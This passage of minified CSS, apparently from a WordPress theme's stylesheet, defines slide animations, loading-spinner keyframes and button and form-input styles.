slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}@-webkit-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-o-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.penci-animated_ajax2 .penci-lazy{opacity:0}.penci-animated_ajax2 .penci-lazy.b-loaded{opacity:1}.penci-lazy[src*="penci-holder"]{width:100%;height:auto}@-webkit-keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}@keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}.ajax-loading{position:relative;overflow:hidden}.ajax-loading .penci-loader-effect{display:block}.ajax-loading:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:200;background:#fff;opacity:.65}.penci-loader-effect{width:40px;height:40px;margin:0 auto;margin-top:-26px;margin-left:-26px;display:none;position:absolute;top:50%;left:50%;z-index:300}@media (max-width:767px){.penci-loader-effect{top:135px}}.penci-loading-animation:before,.penci-loading-animation:after{content:"";position:absolute}.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before{background-color:#3f51b5}.penci-load-thecube{transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg)}.penci-load-thecube .penci-load-cube{position:relative;transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}.penci-load-thecube .penci-load-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;animation:penci-load-fold-thecube 1.44s infinite linear both;-webkit-animation:penci-load-fold-thecube 1.44s infinite linear both;-moz-animation:penci-load-fold-thecube 1.44s infinite linear both;transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%}.penci-load-thecube .penci-load-c2{transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg)}.penci-load-thecube .penci-load-c3{transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg)}.penci-load-thecube .penci-load-c4{transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg)}.penci-load-thecube .penci-load-c2:before{animation-delay:.175s;-webkit-animation-delay:.175s;-moz-animation-delay:.175s}.penci-load-thecube .penci-load-c3:before{animation-delay:.36s;-webkit-animation-delay:.36s;-moz-animation-delay:.36s}.penci-load-thecube .penci-load-c4:before{animation-delay:.535s;-webkit-animation-delay:.535s;-moz-animation-delay:.535s}@keyframes penci-load-fold-thecube{0%,10%{transform:perspective(77px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(77px) rotateX(0deg);opacity:1}90%,100%{transform:perspective(77px) rotateY(180deg);opacity:0}}@-webkit-keyframes penci-load-fold-thecube{0%,10%{-webkit-transform:perspective(77px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(77px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(77px) rotateY(180deg);opacity:0}}.penci-three-bounce{text-align:center;position:relative}.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{display:inline-block;width:15px;height:15px;border-radius:100%;background-color:#3f51b5;-webkit-animation:pencibouncedelay 1s infinite ease-in-out both;animation:pencibouncedelay 1s infinite ease-in-out both}.penci-three-bounce .one{-webkit-animation-delay:-.32s;animation-delay:-.32s}.penci-three-bounce .two{-webkit-animation-delay:-.16s;animation-delay:-.16s;margin:0 5px}@-webkit-keyframes pencibouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes pencibouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.penci-loading-animation-1{width:50px;height:40px;text-align:center;font-size:10px}.penci-loading-animation-1>div{background-color:#3f51b5;height:100%;width:6px;margin:0 1px;display:inline-block;-webkit-animation:pencistretchdelay 1s infinite ease-in-out;animation:pencistretchdelay 1s infinite ease-in-out}.penci-loading-animation-1 .rect2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-animation-1 .rect3{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-animation-1 .rect4{-webkit-animation-delay:-.7s;animation-delay:-.7s}@-webkit-keyframes pencistretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes pencistretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.penci-loading-animation-2{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.penci-loading-animation-2 .penci-loading-animation{margin:26px auto;width:1em;height:1em;border-radius:50%;position:relative;-webkit-animation:loader-2 .85s infinite linear;animation:loader-2 .85s infinite linear}@-webkit-keyframes loader-2{0%,100%{box-shadow:0 -3em 0 .2em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 0 #3f51b5}12.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 .2em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}25%{box-shadow:0 -3em 0 -.5em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 .2em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}37.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 .2em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}50%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 .2em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}62.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 .2em #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 -1em #3f51b5}75%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 .2em #3f51b5,-2em -2em 0 0 #3f51b5}87.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 .2em #3f51b5}}@keyframes loader-2{0%,100%{box-shadow:0 -3em 0 .2em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 0 #3f51b5}12.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 .2em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}25%{box-shadow:0 -3em 0 -.5em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 .2em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}37.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 .2em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}50%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 .2em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}62.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 .2em #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 -1em #3f51b5}75%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 .2em #3f51b5,-2em -2em 0 0 #3f51b5}87.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 .2em #3f51b5}}.penci-loading-animation-3{-webkit-transform:scale(.55);-ms-transform:scale(.55);transform:scale(.55)}.penci-loading-animation-3 .penci-loading-animation{margin:26px auto;width:16px;height:16px;border-radius:50%;position:relative;-webkit-animation:loader-3 .7s infinite ease;animation:loader-3 .7s infinite ease}@-webkit-keyframes loader-3{0%,100%{box-shadow:0 -2.6em 0 0 #3f51b5,1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.5),-1.8em -1.8em 0 0 rgba(63,81,181,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.7),1.8em -1.8em 0 0 #3f51b5,2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.5),1.8em -1.8em 0 0 rgba(63,81,181,.7),2.5em 0 0 0 #3f51b5,1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.5),2.5em 0 0 0 rgba(63,81,181,.7),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.5),1.75em 1.75em 0 0 rgba(63,81,181,.7),0 2.5em 0 0 #3f51b5,-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.5),0 2.5em 0 0 rgba(63,81,181,.7),-1.8em 1.8em 0 0 #3f51b5,-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.5),-1.8em 1.8em 0 0 rgba(63,81,181,.7),-2.6em 0 0 0 #3f51b5,-1.8em -1.8em 0 0 rgba(63,81,181,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.5),-2.6em 0 0 0 rgba(63,81,181,.7),-1.8em -1.8em 0 0 #3f51b5}}@keyframes loader-3{0%,100%{box-shadow:0 -2.6em 0 0 #3f51b5,1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.5),-1.8em -1.8em 0 0 rgba(63,81,181,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.7),1.8em -1.8em 0 0 #3f51b5,2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.5),1.8em -1.8em 0 0 rgba(63,81,181,.7),2.5em 0 0 0 #3f51b5,1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.5),2.5em 0 0 0 rgba(63,81,181,.7),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.5),1.75em 1.75em 0 0 rgba(63,81,181,.7),0 2.5em 0 0 #3f51b5,-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.5),0 2.5em 0 0 rgba(63,81,181,.7),-1.8em 1.8em 0 0 #3f51b5,-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.5),-1.8em 1.8em 0 0 rgba(63,81,181,.7),-2.6em 0 0 0 #3f51b5,-1.8em -1.8em 0 0 rgba(63,81,181,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.5),-2.6em 0 0 0 rgba(63,81,181,.7),-1.8em -1.8em 0 0 #3f51b5}}.penci-loading-animation-4{-webkit-transform:scale(.35);-ms-transform:scale(.35);transform:scale(.35)}.penci-loading-animation-4 .penci-loading-animation{font-size:80px;overflow:hidden;width:1em;height:1em;border-radius:50%;margin:0 auto;margin-top:-.5em;margin-left:-.5em;position:relative;-webkit-animation:loader-4 1s infinite ease;animation:loader-4 1s infinite ease}@-webkit-keyframes loader-4{0%{-webkit-transform:rotate(0);transform:rotate(0);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}5%,95%{box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}10%,59%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.087em -.825em 0 -.42em #3f51b5,-.173em -.812em 0 -.44em #3f51b5,-.256em -.789em 0 -.46em #3f51b5,-.297em -.775em 0 -.477em #3f51b5}20%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.338em -.758em 0 -.42em #3f51b5,-.555em -.617em 0 -.44em #3f51b5,-.671em -.488em 0 -.46em #3f51b5,-.749em -.34em 0 -.477em #3f51b5}48%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.377em -.74em 0 -.42em #3f51b5,-.645em -.522em 0 -.44em #3f51b5,-.775em -.297em 0 -.46em #3f51b5,-.82em -.09em 0 -.477em #3f51b5}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}}@keyframes loader-4{0%{-webkit-transform:rotate(0);transform:rotate(0);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}5%,95%{box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}10%,59%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.087em -.825em 0 -.42em #3f51b5,-.173em -.812em 0 -.44em #3f51b5,-.256em -.789em 0 -.46em #3f51b5,-.297em -.775em 0 -.477em #3f51b5}20%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.338em -.758em 0 -.42em #3f51b5,-.555em -.617em 0 -.44em #3f51b5,-.671em -.488em 0 -.46em #3f51b5,-.749em -.34em 0 -.477em #3f51b5}48%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.377em -.74em 0 -.42em #3f51b5,-.645em -.522em 0 -.44em #3f51b5,-.775em -.297em 0 -.46em #3f51b5,-.82em -.09em 0 -.477em #3f51b5}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}}.penci-loading-animation-5{width:58px;height:20px;position:absolute;margin-top:-10px;margin-left:-29px}.penci-loading-animation-7 .penci-loading-animation{width:33%;height:33%;float:left;-webkit-animation:loader-7 1.1s infinite ease-in-out;animation:loader-7 1.1s infinite ease-in-out}.penci-loading-animation-7 .penci-loading-animation-inner-1{-webkit-animation-delay:.2s;animation-delay:.2s}.penci-loading-animation-7 .penci-loading-animation-inner-2{-webkit-animation-delay:.3s;animation-delay:.3s}.penci-loading-animation-7 .penci-loading-animation-inner-3{-webkit-animation-delay:.4s;animation-delay:.4s}.penci-loading-animation-7 .penci-loading-animation-inner-4{-webkit-animation-delay:.1s;animation-delay:.1s}.penci-loading-animation-7 .penci-loading-animation-inner-5{-webkit-animation-delay:.2s;animation-delay:.2s}.penci-loading-animation-7 .penci-loading-animation-inner-6{-webkit-animation-delay:.3s;animation-delay:.3s}.penci-loading-animation-7 .penci-loading-animation-inner-7{-webkit-animation-delay:0;animation-delay:0}.penci-loading-animation-7 .penci-loading-animation-inner-8{-webkit-animation-delay:.1s;animation-delay:.1s}.penci-loading-animation-7 .penci-loading-animation-inner-9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes loader-7{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes loader-7{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.penci-loading-animation-8 .penci-loading-animation{width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:loader-8 1.6s ease-in-out -1.8s infinite both;animation:loader-8 1.6s ease-in-out -1.8s infinite both}.penci-loading-animation-8 .penci-loading-animation-inner-2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes loader-8{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes loader-8{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.penci-loading-circle{margin:15px auto;width:40px;height:40px;position:relative}.penci-loading-circle .penci-loading-circle-inner{width:100%;height:100%;position:absolute;left:0;top:0}.penci-loading-circle .penci-loading-circle-inner:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both;animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both}.penci-loading-circle .penci-loading-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.penci-loading-circle .penci-loading-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.penci-loading-circle .penci-loading-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.penci-loading-circle .penci-loading-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.penci-loading-circle .penci-loading-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.penci-loading-circle .penci-loading-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.penci-loading-circle .penci-loading-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.penci-loading-circle .penci-loading-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.penci-loading-circle .penci-loading-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.penci-loading-circle .penci-loading-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.penci-loading-circle .penci-loading-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.penci-loading-circle .penci-loading-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.penci-loading-circle .penci-loading-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.penci-loading-circle .penci-loading-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-circle .penci-loading-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-circle .penci-loading-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.penci-loading-circle .penci-loading-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.penci-loading-circle .penci-loading-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.penci-loading-circle .penci-loading-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.penci-loading-circle .penci-loading-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.penci-loading-circle .penci-loading-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.penci-loading-circle .penci-loading-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}button,.button,.entry-content a.button,.site-main .wpfepp-form .wpfepp-button,.site-main .wpfepp-form .wpfepp-button:hover,.site-main .wpfepp-form .wpfepp-button:active,.site-main .wpfepp-form .wpfepp-button:focus{border:1px solid #000;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer}button:hover,.button:hover,.entry-content a.button:hover,.site-main .wpfepp-form .wpfepp-button:hover,.site-main .wpfepp-form .wpfepp-button:hover:hover,.site-main .wpfepp-form .wpfepp-button:active:hover,.site-main .wpfepp-form .wpfepp-button:focus:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}input[type="button"],input[type="reset"],input[type="submit"]{border:0;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#3f51b5;color:#fff}a.button,.entry-content 